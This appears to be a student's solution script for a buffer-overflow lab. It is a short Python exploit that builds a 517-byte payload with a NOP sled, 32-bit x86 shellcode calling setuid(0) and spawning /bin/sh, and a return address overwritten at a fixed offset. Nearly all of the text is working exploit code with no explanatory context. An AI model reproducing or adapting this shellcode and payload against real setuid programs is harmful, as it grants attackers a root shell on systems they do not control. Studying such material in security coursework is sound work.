 # CHANGE 1: Replace the content with the actual shellcode
shellcode= (
# # original content
# "\x90\x90\x90\x90"
# "\x90\x90\x90\x90"
# mod. from call_shellcode.c shellcode for 32-bit
"\x31\xdb\x31\xc0\xb0\xd5\xcd\x80" # added for setuid(0)
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 490 # CHANGE 2: this number (OG: 0)
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffcb28+378 # CHANGE 3: this number (OG: 0x00)
offset = 112 # CHANGE 4: this number
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')